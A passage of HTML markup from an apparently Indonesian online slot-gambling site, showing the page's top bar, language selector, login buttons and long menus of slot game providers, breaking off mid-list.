  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-E7CPC9K57H');
</script>
    <link href="/Content/reserve-css?v=" rel="stylesheet"/>

</head>
<body data-online-id=""
      data-logged-in="false"
      style="--expand-icon-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/icons/expand.gif?v=20250528);
      --collapse-icon-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/icons/collapse.gif?v=20250528);
      --play-icon-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/icons/play.png?v=20250528);
      --jquery-ui-444444-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/jquery-ui/ui-icons_444444_256x240.png?v=20250528);
      --jquery-ui-555555-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/jquery-ui/ui-icons_555555_256x240.png?v=20250528);
      --jquery-ui-ffffff-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/jquery-ui/ui-icons_ffffff_256x240.png?v=20250528);
      --jquery-ui-777620-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/jquery-ui/ui-icons_777620_256x240.png?v=20250528);
      --jquery-ui-cc0000-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/jquery-ui/ui-icons_cc0000_256x240.png?v=20250528);
      --jquery-ui-777777-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/jquery-ui/ui-icons_777777_256x240.png?v=20250528);">


    <div class="navbar navbar-fixed-top">
        <div class="topbar-container">
            <div class="container">
                <div class="row">
                    <div class="col-sm-12 topbar-inner-container">
                        <div class="topbar-left-section">
                                <div class="topbar-item">
                                    <a href="https://t.me/Idhloginbot" class="telegram-btn" rel="nofollow" target="_blank">
                                        <i data-icon="telegram" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/icons/telegram-btn-icon.svg?v=20250528);"></i>
                                        Main di Telegram
                                    </a>
                                </div>
                            <div class="topbar-item">
                                <span class="js_live_chat_link live-chat">
                                    <i data-icon="live-chat" style="--image-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/live-chat.svg?v=20250528);"></i>
                                </span>
                            </div>
                                <div class="topbar-item">
                                    <a href="/mobile/home" rel="nofollow">
                                        <i data-icon="mobile" style="--image-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/mobile.svg?v=20250528);"></i>
                                    </a>
                                </div>
                                                            <div class="topbar-item">
                                    <a href="https://apk-depot.s3.ap-northeast-1.amazonaws.com/idhoki88.apk" class="download-apk-btn">
                                        <i data-icon="android" style="background-image: url(//d2rzzcn1jnr24x.cloudfront.net/Images/icons/android-logo.svg?v=20250528);"></i>
                                    </a>
                                </div>
                            <div class="topbar-item language-selector-container" style="--image-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/flags.png?v=20250528);">
                                <div id="language_selector_trigger" data-toggle="dropdown" class="language-selector-trigger" data-language="id">
                                    <i data-language="id"></i>
                                </div>
                                <ul class="dropdown-menu language-selector">
                                        <li class="language_selector" data-language="en">
                                            <i data-language="en"></i>
                                            <div class="language-name">
                                                <div>ENGLISH</div>
                                                <div>ENGLISH</div>
                                            </div>
                                        </li>
                                        <li class="language_selector" data-language="id">
                                            <i data-language="id"></i>
                                            <div class="language-name">
                                                <div>BHS INDONESIA</div>
                                                <div>INDONESIAN</div>
                                            </div>
                                        </li>
                                        <li class="language_selector" data-language="kr">
                                            <i data-language="kr"></i>
                                            <div class="language-name">
                                                <div>한국어</div>
                                                <div>KOREAN</div>
                                            </div>
                                        </li>
                                        <li class="language_selector" data-language="cn">
                                            <i data-language="cn"></i>
                                            <div class="language-name">
                                                <div>中文</div>
                                                <div>CHINESE</div>
                                            </div>
                                        </li>
                                        <li class="language_selector" data-language="jp">
                                            <i data-language="jp"></i>
                                            <div class="language-name">
                                                <div>日本語</div>
                                                <div>JAPANESE</div>
                                            </div>
                                        </li>
                                        <li class="language_selector" data-language="th">
                                            <i data-language="th"></i>
                                            <div class="language-name">
                                                <div>ไทย</div>
                                                <div>THAI</div>
                                            </div>
                                        </li>
                                        <li class="language_selector" data-language="my">
                                            <i data-language="my"></i>
                                            <div class="language-name">
                                                <div>မြန်မာစာ</div>
                                                <div>BURMESE</div>
                                            </div>
                                        </li>
                                        <li class="language_selector" data-language="kh">
                                            <i data-language="kh"></i>
                                            <div class="language-name">
                                                <div>ខេមរភាសា</div>
                                                <div>KHMER</div>
                                            </div>
                                        </li>
                                        <li class="language_selector" data-language="hi">
                                            <i data-language="hi"></i>
                                            <div class="language-name">
                                                <div>हिन्दी</div>
                                                <div>HINDI</div>
                                            </div>
                                        </li>
                                        <li class="language_selector" data-language="ta">
                                            <i data-language="ta"></i>
                                            <div class="language-name">
                                                <div>தமிழ்</div>
                                                <div>TAMIL</div>
                                            </div>
                                        </li>
                                        <li class="language_selector" data-language="te">
                                            <i data-language="te"></i>
                                            <div class="language-name">
                                                <div>తెలుగు</div>
                                                <div>TELUGU</div>
                                            </div>
                                        </li>
                                        <li class="language_selector" data-language="vi">
                                            <i data-language="vi"></i>
                                            <div class="language-name">
                                                <div>Tiếng Việt</div>
                                                <div>VIETNAMESE</div>
                                            </div>
                                        </li>
                                        <li class="language_selector" data-language="bn">
                                            <i data-language="bn"></i>
                                            <div class="language-name">
                                                <div>বাংলাদেশী</div>
                                                <div>BENGALI</div>
                                            </div>
                                        </li>
                                        <li class="language_selector" data-language="pt">
                                            <i data-language="pt"></i>
                                            <div class="language-name">
                                                <div>Portugu&#234;s</div>
                                                <div>PORTUGESE</div>
                                            </div>
                                        </li>
                                </ul>
                            </div>
                            <div class="topbar-item">
                                <a href="#" class="search_popup_button">
                                    <i data-icon="search" style="--image-src: url(//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/dark-red/desktop/layout/search.svg?v=20250528);"></i>
                                </a>
                            </div>
                        </div>
<div class="login-panel">
    <div class="login-panel-item">
        <a data-require-login class="login-button">
            Masuk
        </a>
    </div>
    <div class="login-panel-item">
        <a href="/#" class="register-button" data-toggle="modal" data-target="#register_modal">
            Daftar
        </a>
    </div>
</div>
                    </div>
                </div>
            </div>
        </div>
        <div class="site-header">
            <div class="container">
                <div class="row">
                    <div class="col-sm-12">
                        <div class="site-header-inner-container">
                                <a href="/desktop/home" class="logo">
                                    <picture><source srcset="https://api2-idh.imgnxa.com/images/LjOpJ09Kdmo/logo_be1a5d52-97b3-4b51-b61c-85f75890b511_1745292247970.webp" type="image/webp" /><source srcset="https://api2-idh.imgnxa.com/images/LjOpJ09Kdmo/logo_be1a5d52-97b3-4b51-b61c-85f75890b511_1745292247970.png" type="image/png" /><img alt="slot-server-luar" loading="lazy" src="https://api2-idh.imgnxa.com/images/LjOpJ09Kdmo/logo_be1a5d52-97b3-4b51-b61c-85f75890b511_1745292247970.png" /></picture>
                                </a>
                            <div class="menu-slide" id="menu_slides">
                                <i class="glyphicon glyphicon-chevron-left left_trigger"></i>
                                <ul class="top-menu">
                                    <li data-active="false">
                                        <a href="/desktop/hot-games">
                                            Hot Games
                                        </a>
                                            <div class="game-list-container">
                                                <div class="container">
                                                    <div class="row">
                                                        <div class="col-md-12">
                                                            <ul class="games-container" style="--maintenance-text: 'Pemeliharaan'">



<li>
    <a href="/desktop/slots/pragmatic" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-7.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-7.png?v=20250528" type="image/png" /><img alt="Pragmatic Play" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-7.png?v=20250528" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="javascript:registerPopup({ content:&#39;Silahkan login terlebih dahulu.&#39; });" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-6/game-code-48.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-6/game-code-48.png?v=20250528" type="image/png" /><img alt="Nex4D" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-6/game-code-48.png?v=20250528" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/jili" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-70.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-70.png?v=20250528" type="image/png" /><img alt="Jili" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-70.png?v=20250528" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/habanero" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-16.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-16.png?v=20250528" type="image/png" /><img alt="Habanero" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-16.png?v=20250528" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/microgaming" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-17.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-17.png?v=20250528" type="image/png" /><img alt="MicroGaming" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-17.png?v=20250528" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/pgsoft" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-9.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-9.png?v=20250528" type="image/png" /><img alt="PG Soft" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-9.png?v=20250528" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/no-limit-city" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-92.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-92.png?v=20250528" type="image/png" /><img alt="No Limit City" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-92.png?v=20250528" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/hacksaw" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-98.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-98.png?v=20250528" type="image/png" /><img alt="Hacksaw" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-98.png?v=20250528" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/slot88" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-40.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-40.png?v=20250528" type="image/png" /><img alt="Slot88 x PP" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-40.png?v=20250528" width="327" /></picture></span>
    </a>
</li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                    </li>
                                        <li data-active="false">
                                            <a href="/desktop/slots">
                                                Slots
                                                <i class="glyphicon glyphicon-chevron-down"></i>
                                            </a>
                                                <div class="game-list-container">
                                                    <div class="container">
                                                        <div class="row">
                                                            <div class="col-md-12">
                                                                <ul class="games-container" style="--maintenance-text: 'Pemeliharaan'">



<li>
    <a href="/desktop/slots/pragmatic" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-7.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-7.png?v=20250528" type="image/png" /><img alt="Pragmatic Play" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-7.png?v=20250528" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/jili" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-70.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-70.png?v=20250528" type="image/png" /><img alt="Jili" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-70.png?v=20250528" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/pgsoft" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-9.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-9.png?v=20250528" type="image/png" /><img alt="PG Soft" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-9.png?v=20250528" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/slot88" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-40.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-40.png?v=20250528" type="image/png" /><img alt="Slot88 x PP" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-40.png?v=20250528" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/fat-panda" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-112.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-112.png?v=20250528" type="image/png" /><img alt="Fat Panda" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-112.png?v=20250528" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/hacksaw" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-98.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-98.png?v=20250528" type="image/png" /><img alt="Hacksaw" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-98.png?v=20250528" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/no-limit-city" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-92.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-92.png?v=20250528" type="image/png" /><img alt="No Limit City" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-92.png?v=20250528" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/habanero" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-16.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-16.png?v=20250528" type="image/png" /><img alt="Habanero" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-16.png?v=20250528" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/microgaming" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-17.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-17.png?v=20250528" type="image/png" /><img alt="MicroGaming" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-17.png?v=20250528" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/fivegg" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-114.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-114.png?v=20250528" type="image/png" /><img alt="5G Games" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-114.png?v=20250528" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/playtech" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-2.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-2.png?v=20250528" type="image/png" /><img alt="Playtech" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-2.png?v=20250528" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/spade-gaming" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-29.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-29.png?v=20250528" type="image/png" /><img alt="Spade Gaming" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-29.png?v=20250528" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/king-midas" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-116.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-116.png?v=20250528" type="image/png" /><img alt="King Midas" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-116.png?v=20250528" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/fast-spin" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-110.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-110.png?v=20250528" type="image/png" /><img alt="Fast Spin" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-110.png?v=20250528" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/vplus" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-115.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-115.png?v=20250528" type="image/png" /><img alt="VPLUS" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-115.png?v=20250528" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/joker" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-6.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-6.png?v=20250528" type="image/png" /><img alt="Joker" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-6.png?v=20250528" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/fachai" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-72.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-72.png?v=20250528" type="image/png" /><img alt="Fachai" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-72.png?v=20250528" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/advantplay" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-54.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-54.png?v=20250528" type="image/png" /><img alt="AdvantPlay" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-54.png?v=20250528" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/smartsoft" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-108.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-108.png?v=20250528" type="image/png" /><img alt="Smartsoft" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-108.png?v=20250528" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/naga-games" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-87.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-87.png?v=20250528" type="image/png" /><img alt="Naga Games" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-87.png?v=20250528" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/jdb" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-51.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-51.png?v=20250528" type="image/png" /><img alt="JDB" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-51.png?v=20250528" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/playstar" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-65.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-65.png?v=20250528" type="image/png" /><img alt="Playstar" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-65.png?v=20250528" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/btgaming" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-118.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-118.png?v=20250528" type="image/png" /><img alt="BTGaming" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-118.png?v=20250528" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/crowd-play" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-73.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-73.png?v=20250528" type="image/png" /><img alt="Crowd Play" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-73.png?v=20250528" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/bigpot" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-75.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-75.png?v=20250528" type="image/png" /><img alt="Bigpot" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-75.png?v=20250528" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/ion-slot" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-50.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-50.png?v=20250528" type="image/png" /><img alt="ION Slot" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-50.png?v=20250528" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/vpower" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-77.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-77.png?v=20250528" type="image/png" /><img alt="VPower" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-77.png?v=20250528" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/amb-slot" data-maintenance-status="false">
        <span><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-61.webp?v=20250528" type="image/webp" /><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-61.png?v=20250528" type="image/png" /><img alt="AMB Slot" height="189" loading="lazy" src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-beta/menu/desktop/home-menu-3/game-code-61.png?v=20250528" width="327" /></picture></span>
    </a>
</li>



<li>
    <a href="/desktop/slots/octoplay" data-maintenance-status="false">
